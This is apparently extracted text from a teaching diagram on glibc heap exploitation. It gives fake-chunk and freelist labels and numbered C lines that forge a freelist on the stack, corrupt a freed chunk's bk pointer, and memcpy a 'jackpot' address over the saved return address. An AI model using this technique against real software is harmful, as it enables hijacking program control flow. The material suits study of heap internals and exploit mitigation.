 fake_chunk0
prev_size
size
fd
bk
fake_freelist[0]
fake_chunk1
prev_size
size
fd
bk
fake_freelist[1]
fake_chunk2
prev_size
size
fd
bk
fake_freelist[2]
fake_chunk3
prev_size
size
fd
bk
fake_freelist[3]
fake_chunk4
prev_size
size
fd
bk
fake_freelist[4]
fake_chunk5
prev_size
size
fd
bk
fake_freelist[5]
fake_chunk6
prev_size
size
fd
bk
fake_freelist[6]
fake_chunkB
prev_size
size
fd
bk
stack_buffer_2
fake_chunkA
prev_size
size
fd
bk
stack_buffer_1
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);
130 intptr_t sc = (intptr_t)jackpot;
132 long offset = (long)__builtin_frame_address(0) - (long)p4;
133 memcpy((p4+offset+8), &sc, 8);